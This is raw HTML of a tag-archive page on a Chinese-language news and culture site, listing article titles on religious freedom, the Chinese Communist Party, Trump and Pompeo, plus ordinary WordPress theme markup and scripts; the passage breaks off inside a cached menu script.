                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">宗教自由</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 宗教自由</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/149247.html/"  rel="bookmark" class="td-image-wrap " title="女议员国会走廊贴海报挑战左派：只有两种性别" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-688.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="女议员国会走廊贴海报挑战左派：只有两种性别" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/149247.html/"  rel="bookmark" title="女议员国会走廊贴海报挑战左派：只有两种性别">女议员国会走廊贴海报挑战左派：只有两种性别</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/142502.html/"  rel="bookmark" class="td-image-wrap " title="盘点川普为推动宗教自由留下的政治遗产" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-406.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="盘点川普为推动宗教自由留下的政治遗产" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/142502.html/"  rel="bookmark" title="盘点川普为推动宗教自由留下的政治遗产">盘点川普为推动宗教自由留下的政治遗产</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/139817.html/"  rel="bookmark" class="td-image-wrap " title="首次受访大纪元 蓬佩奥指中共已渗透美国" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/%E6%88%AA%E5%B1%8F2021-01-06-08.34.59.jpg?resize=100%2C75&ssl=1"   alt="" title="首次受访大纪元 蓬佩奥指中共已渗透美国" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/139817.html/"  rel="bookmark" title="首次受访大纪元 蓬佩奥指中共已渗透美国">首次受访大纪元 蓬佩奥指中共已渗透美国</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/135176.html/"  rel="bookmark" class="td-image-wrap " title="美国将中国等10个国家列入侵犯宗教自由名单" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-186.png?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="美国将中国等10个国家列入侵犯宗教自由名单" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/135176.html/"  rel="bookmark" title="美国将中国等10个国家列入侵犯宗教自由名单">美国将中国等10个国家列入侵犯宗教自由名单</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/133175.html/"  rel="bookmark" class="td-image-wrap " title="中国人口普查重点查信仰 警察称可随便抓人" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-567.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="中国人口普查重点查信仰 警察称可随便抓人" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/133175.html/"  rel="bookmark" title="中国人口普查重点查信仰 警察称可随便抓人">中国人口普查重点查信仰 警察称可随便抓人</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/132210.html/"  rel="bookmark" class="td-image-wrap " title="西藏流亡政府官员60年来首次访问白宫" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201122_141.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="西藏流亡政府官员60年来首次访问白宫" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/132210.html/"  rel="bookmark" title="西藏流亡政府官员60年来首次访问白宫">西藏流亡政府官员60年来首次访问白宫</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/131685.html/"  rel="bookmark" class="td-image-wrap " title="第三届宗教自由部长级会议 瑞典议员：立即停止迫害法轮功" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/5caf4a8f-9951-426f-b4de-aaa23006f000.jpg?w=341&ssl=1 341w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="第三届宗教自由部长级会议 瑞典议员：立即停止迫害法轮功" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/131685.html/"  rel="bookmark" title="第三届宗教自由部长级会议 瑞典议员：立即停止迫害法轮功">第三届宗教自由部长级会议 瑞典议员：立即停止迫害法轮...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/127526.html/"  rel="bookmark" class="td-image-wrap " title="染疫期间天降奇迹 川普感恩神的保佑" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201101_177.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="染疫期间天降奇迹 川普感恩神的保佑" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/127526.html/"  rel="bookmark" title="染疫期间天降奇迹 川普感恩神的保佑">染疫期间天降奇迹 川普感恩神的保佑</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/127124.html/"  rel="bookmark" class="td-image-wrap " title="蓬佩奥印尼演讲：中共是宗教自由的最大威胁" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-561.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="蓬佩奥印尼演讲：中共是宗教自由的最大威胁" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/127124.html/"  rel="bookmark" title="蓬佩奥印尼演讲：中共是宗教自由的最大威胁">蓬佩奥印尼演讲：中共是宗教自由的最大威胁</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/121746.html/"  rel="bookmark" class="td-image-wrap " title="迫害宗教文件频遭曝光惊动高层 中共急查泄密者" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-83.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="迫害宗教文件频遭曝光惊动高层 中共急查泄密者" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/121746.html/"  rel="bookmark" title="迫害宗教文件频遭曝光惊动高层 中共急查泄密者">迫害宗教文件频遭曝光惊动高层 中共急查泄密者</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sohfrance.org/tag/%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1/page/2/" class="page" title="2">2</a><a href="https://www.sohfrance.org/tag/%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">2的1页</span><div class="clearfix"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" 